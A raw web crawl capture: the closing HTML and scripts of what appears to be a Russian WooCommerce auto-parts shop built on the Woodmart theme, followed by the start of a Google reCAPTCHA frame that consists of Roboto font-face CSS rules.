<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4' id='wd-products-load-more-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4' id='wd-click-on-scroll-btn-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=trsor6p31jh2
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
